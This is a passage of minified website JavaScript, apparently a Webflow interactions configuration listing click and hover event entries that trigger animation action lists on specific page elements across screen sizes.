mall","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1792":{id:"e-1792",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1793":{id:"e-1793",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1794":{id:"e-1794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1630":{id:"e-1630",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca50e},"e-1631":{id:"e-1631",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca516},"e-1796":{id:"e-1796",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210d},"e-1633":{id:"e-1633",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210f},"e-1797":{id:"e-1797",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60cc},"e-1798":{id:"e-1798",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60d0},"e-1851":{id:"e-1851",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1852":{id:"e-1852",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1872":{id:"e-1872",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1881":{id:"e-1881",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1882":{id:"e-1882",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1897":{id:"e-1897",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1923":{id:"e-1923",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1931":{id:"e-1931",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1939":{id:"e-1939",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1940":{id:"e-1940",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1947":{id:"e-1947",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1948":{id:"e-1948",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1956":{id:"e-1956",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1955"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1963":{id:"e-1963",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1964":{id:"e-1964",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1972":{id:"e-1972",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1971"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1980":{id:"e-1980",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1988":{id:"e-1988",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-1996":{id:"e-1996",name:"",animationType:"preset",eventTypeId:"MOU